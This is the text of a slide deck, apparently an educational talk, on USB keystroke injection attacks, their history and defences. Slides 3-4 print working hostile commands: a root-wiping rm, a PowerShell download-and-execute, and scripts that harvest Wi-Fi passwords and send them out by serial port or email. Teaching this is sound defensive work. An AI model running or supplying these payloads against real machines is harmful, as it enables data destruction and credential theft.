Slide 1
The Evolution of USB Keystroke Injection attacks: Devices, Techniques, and Threats
Michal Borowski

Slide 2
Overview
What are keystroke injection attacks.
Example attacks.
Attacks limiting factors
Security implications.
Defences.
Evolution of devices.
Live demonstration.

Slide 3


What are keystroke injection attacks
Executed by a device that pretends to be a keyboard.
The device types very fast.
It usually opens a console to execute commands.
I’m a keyboard
Hello keyboard
ctrl + alt + t
sudo rm /* -rf --no-preserve-root

Slide 4
Potential impact
Console (e.g. Powershell, bash) is a powerful tool, allowing to:
Download and execute a file:
(new-object System.Net.WebClient).DownloadFile('http://example.com/bob.old','%TEMP%\bob.exe'); Start-Process "%TEMP%\bob.exe“
Exfiltrate Wifi passwords through:
- Serial port
for /F %a in ('start /b powershell "( Get-WmiObject Win32_SerialPort | Where { $_.Description -like '*Arduino Leonardo*' } | select -first 1 ).DeviceID"') do cmd /C "for /F "tokens=2 delims=:" %s in ('netsh wlan show profiles') do for /F "tokens=2 delims=:" %p in ('netsh wlan show profiles %s key^=clear ^| findstr "Key Content"') do echo %s -%p >> p.png" & type p.png >\\.\%a & del /f p.png & exit
- Email
cd %USERPROFILE% & netsh wlan show profiles | findstr "All" > a.txt
for /f "tokens=5*" %%i in (a.txt) do (^set val=%%i %%j^if "!val:~-1!" == " " set val=!val:~0,-1!^echo !val!^>^>b.txt) > filter.bat
filter.bat
(for /f "tokens=*" %i in (b.txt) do @echo SSID: %i & netsh wlan show profiles name="%i" key=clear | findstr /c:"Key Content" & echo.) > Log.txt
del a.txt b.txt filter.bat
powershell
$SMTPServer = 'smtp-mail.outlook.com'
$SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
$SMTPInfo.EnableSSL = $true
$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential('cacao_0777@hotmail.com', 'kelvin777')
$ReportEmail = New-Object System.Net.Mail.MailMessage
$ReportEmail.From = 'cacao_0777@hotmail.com'
$ReportEmail.To.Add('rmarias090@gmail.com')
$ReportEmail.Subject = 'WiFi key grabber'
$ReportEmail.Body = (Get-Content Log.txt | out-string)
$SMTPInfo.Send($ReportEmail)
Escalate privileges

Slide 5

Example attacks
Depiction in “Mr. Robot” series, season 2, episode 9 (2016): https://www.youtube.com/watch?v=BtVXvhYahWE

Slide 6


“Does Dropping USB Drives in Parking Lots and Other Places Really Work?”¹
“black hat USA 2016” conference talk by Dr Elie Bursztein.
Dropped 297 USB sticks at University of Illinois Urbana-Champaign campus.
(containing plain HTML files)
¹ https://www.youtube.com/watch?v=XJCQBqTmGUU

Slide 7

Example attacks - FIN7 cybercrime group
February 12, 2020
“Best Buy company thanks you for being our regular customer for a long period of time, so we would like to send you a gift card in the amount of $50. You can spend it on any product from the list of items presented on a USB stick.”
It was sent to companies in United States and installed ransomware (using Powershell).
https://hackread.com/fbi-hackers-mail-malicious-usb-drives-ransomware/

Slide 8


Security implications
Physical access is more dangerous.
Decreased physical access time needed to compromise machine.
These attacks are equivalent to revival of “autorun.inf” feature (disabled in 2009 on Windows by default).
Ordinary-looking devices may be malicious (e.g. have a built-in USB hub and a keystroke injector, even cables themselves are at risk).
Notes:
In the past, if we left someone unattended, he could potentially put a memory stick with malware executable, which would be either stopped by antivirus or not. With keyboard injection this would take less time, it wouldn’t require physically using keyboard/mouse and display even for short period.

Slide 9
Attack limiting factors
Operating system.
(techniques exist to recognise OS automatically)
Administrator privileges.
Keyboard layout / language setting.
(keyboards have physical layout, OS have layout/language setting and keystroke injectors have one too)
Notes:
In the past, if we left someone unattended, he could potentially put a memory stick with malware executable, which would be either stopped by antivirus or not. With keyboard injection this would take less time, it wouldn’t require physically using keyboard/mouse and display even for short period.

Slide 10
Defences
Restricting access to trusted devices only.
It may be insufficient. Dumitru et al. (2023)¹ found that 14 out of 29 USB hubs were vulnerable to traffic manipulation of trusted devices.
Rule based detection.
(e.g. typing speed, frequency, patterns)
Machine learning based anomaly detection.
TODO: check if by default Windows 11 and Ubuntu 26 protects against it
¹ Dumitru et al. (2023) - The Impostor Among US(B): Off-Path Injection Attacks on USB Communications - link

Slide 11


Defences - Cinch (2016)¹
Implements a protective layer with user-specified rules for trusted devices.
Gateway determines what is passed to OS.
“To handle devices that eavesdrop on the bus or masquerade as other devices, Cinch adapts well-known responses—authentication and encryption—to USB. For example, a user can disallow all keyboards except those having a certificate signed by a particular manufacturer.“
¹ S. Angel et al (2016) - Defending against Malicious Peripherals with Cinch - link

Slide 12

Defences - Context and Provenance (2019)¹
Block USB devices while locked.
Single keyboard policy (new ones are blocked or treated as suspicious).
E.g. New keyboards can’t send Crtl/Alt/Windows key (that would open command prompt or “Run” window).
Auto lock screen on connecting new keyboard.
¹ T. Mueller et al. (2019) - Using Context and Provenance to defend against USB-borne attacks - link

Slide 13


Defences - USB-GATE (2025)¹
Generative Adversarial Network (GAN) and transformer based model.
Uses traffic features as input (number of packets and bytes sent in each direction)
¹ A. K. Chillara et al (2025) - USB-GATE: USB-based GAN-augmented transformer reinforced defense framework for adversarial keystroke injection attacks - link

Slide 14
Evolution of devices
COTTONMOUTH-I
BadUSB - On accessories that turn evil
Malduino
2016 - Arduino based alternative by Jhonti Todd-Simpson (Seytonic).
Wireless versions
2017 - various projects (WiFi Duck, WHID, supremeDuck)
OMG cable
2019 - USB cable implant by Mike Grover (MG)
2010 - Product by Darren Kitchen (HAK5 company).
2007 - remotely controlled USB cable implant used by NSA
USB Rubber Ducky
USBdriveby
2014 - Teensy open-source alternative by Samy Kamkar.
2014 - black hat conference talk by Karsten Nohl and Jakob Lell about reprogramming regular memory sticks to act as keyboards
MouseJack
2015 - Wirelessly compromising mouses and keyboards, by Marc Newlin.
Notes:
first one is similar to last one.
interesting is that the hobbyist and even research community is working on leftovers of classified projects by government agencies, makes you wonder what technology they have now.
after 2016 there were many versions of Arduino based ones, normal ones and wireless.

Slide 15

2007 - COTTONMOUTH-I
Set to be declassified in 2032.
Leaked by Edward Snowden in 2013.
Has wireless capabilities.

Slide 16


2010 - USB Rubber Ducky
First commercially available keystroke injector.
Introduced “ducky script”.
Stores scripts on SD card.
Closed source.
Executes a single, preprogrammed script after plugging in.
Uses a single pre-defined language setting.
Costs £75.
GUI r
DELAY 500
STRING notepad
DELAY 500
ENTER
DELAY 750
STRING Hello World!!!
ENTER

Slide 17

2014 - USBdriveby
Teensy-based open-source alternative to USB Rubber Ducky.
Introduced mouse control.
Costs £16.

Slide 18



USBdriveby author - Samy Kamkar
Author of infamous MySpace worm in 2005.
(infected 1 million users within 20 hours)
After being visited by FBI, received 3 years of probation, 720 hours of community service and $20,000 to pay.
https://sa.my/
Notes:
Very interesting person, in one project he used Arduino based combination lock breaker. In another project he made rainbow-coloured chocolate. A true inventor and passionate.

Slide 19

2015 - MouseJack
Wireless compromise of mouses and keyboards affecting: Logitech, Microsoft, Amazon, Dell, HP, Lenovo, Gigabyte.
Exploited lack of encryption.
Allowed typing keystrokes through mouse dongles.
Possible to carry out with a NRF24L01+ module (£2) and a standard Arduino (£5).

Slide 20

